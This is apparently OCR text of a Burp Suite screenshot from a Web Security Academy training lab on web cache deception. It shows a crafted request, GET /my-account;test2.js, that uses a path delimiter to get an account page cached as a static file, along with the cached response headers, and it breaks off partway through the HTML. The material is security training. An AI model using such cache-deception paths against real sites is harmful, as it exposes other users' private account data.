 Request
Pretty Raw Hex \n
1 GET /my-account;test2.js HTTP/2
2 Host: 0a2900c90343f9d082757f9100360071.web-security-academy.net
3 Cookie: session=roXEpEpByy6bTiAVyng2lmgMkQcbZeHK
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2900c90343f9d082757f9100360071.web-security-academy.n
et/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 3833
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Exploiting path delimiters for web cache deception
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>